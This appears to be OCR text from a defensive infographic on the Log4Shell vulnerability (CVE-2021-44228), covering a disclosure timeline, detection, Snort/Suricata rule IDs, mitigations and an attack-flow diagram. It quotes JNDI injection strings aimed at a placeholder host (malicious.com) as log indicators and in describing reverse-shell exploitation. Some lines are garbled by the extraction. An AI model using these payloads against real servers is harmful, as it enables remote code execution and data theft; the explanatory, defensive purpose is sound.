 CVSS SCORE:
CVE ID: 2021 - 44228
POC AVALABILITY: Public
AFFECTED VERSIONS: 2.0-2.14.1
TIMELINE
JDK >6u211, >7u201, >8u191 and > 11.0.1
com.sun.jndi.ldap.object.trustURLCodebase = false
5 years
2016
root cause described
at BlackHat 2016
by Alvaro Muñoz
and
Oleksandr Mirosh
security researchers
Nov 24th 2021
Alibaba notifies
Apache
Nov 29th 2021
Dec 5th 2021
Apache files Jira issue
about the vulnerability
2nd fix incomplete released
restricts access to LDAP & JNDI
Dec 6th 2021
Apache
releases
v2.15
Dec 9th 2021
PoC posted
on Github
Dec 10th 2021
scanning
and public exploitation
Dec 14th 2021
CVE 2021-45046
v2.15 DoS vulnerability
using JDNI Lookup patterns
Dec 17th 2021
CVE 2021-45105, DOS
Vulnerability addressed
in Log4j v2.17.0
Dec 28th 2021
CVE 2021-44832, RCE
Vulnerability addressed
in Log4j v2.17.1
INVESTIGATE
Huntress Log4Shell Tester
https://bit.ly/3dFBh0i
inspect HTTP logs for entries containing
${jndi:ldap://malicious.com/<base64>}
${jndi:rmi://malicious.com/<base64>}
${jndi:dns://malicious.com/<base64>}
commonly-used HTTP field = User-Agent
inspect windows events with HTTP requests
DID YOU KNOW?
Patching is complicated
because Log4j2 is
baked into 3rd party software.
3rd party software
can only be updated
by the owners.
MITRE ATT&CK
T1190 - Exploit Public-facing
T1059 - Command & Scripting Interpreter
<=log4j.2.14.1
APACHE LOG4J UTILITY
MOST COMMONLY USED
OPEN SOURCE JAVA-BASED
LOGGING FRAMEWORK
HISTORY OF RCEs
CVE-2019-17571
CVE-2017-5645
millions of compromised recipes
millions of compromised pastries
Elasticsearch
Minecraft - Microsoft
iCloud - Apple
Tesla
Amazon
Twitter
LOG4SHELL EXPLAINED
AN APACHE LOG4J2 VULNERABILITY
DEFEND
SNORT & SURICATA RULES
2034647 2034649 2034651
2034648 2034650 2034652
MITIGATE
set log4j2.formatMsgNoLooKups = true (> log4j v2.10)
remove JndiLookup and JndiManager classes from classpath
launch the application with -Dlog4j2.formatMsgNoLooKups = true
block suspicious traffic
filter/block egress RMI & LDAP protocols and ports
if possible, upgrade to Log4j v2.17.1 and Java(>=8u191)
specify %m{nolookups} in PatternLayout (>= v2.7)
#_ set environment variable LOG4J_FORMAT_MSG_NO_LOOKUPS = true
UNDERSTAND THE RCE VULNERABILITY
${jndi:ldap://malicious.com/a}
in HTTP
fields
logs request
Dcom.sun.jndi.ldap.object.trustURLCodebase = true
ldap://malicious.com/a
additive.class
does not have
to be Java-based
downloads the malicious additive class
injects the additive (Jndi injection)
in privileged process (same as app)
&
run arbitrary commands from additive
reverse shell established
connects back to the threat actor
#
C2
.conf
keys
and more
PII
Java Naming and Directory Interface
exploits JNDI Lookups
the vulnerable log methods
· LogManager.getlogger().error("${jndi:ldap://malicious.com/a}")
· LogManager.getlogger().fatal("${jndi:ldap://malicious.com/a}")
checks if "${}" present
variable expansion
invoke INITIALCONTEXT.LOOKUP() (lookup method)
Jndi Lookup triggered
supports RMI, LDAP, CORBA, DNS
GREY SPACE INDICATIONS AND WARNINGS
greynoise.io: https://bit.ly/3oJKPOA
SOURCES:
Another Apache Log4j Vulnerability is Actively Exploited in the Wild
(CVE-2021-44228) by Palo Alto, Unit 42
Blue Team CheatSheet Log4Shell by SwitHak
A Journey from JNDI LDAP manipulation to RCE by Alvaro Muñoz and Oleksandr Mirosh
Apache Log4j Security Vulnerabilities at logging.apache.org
DMCA PROTECTED
DECEMBER 28, 2021
Find me on LinkedIn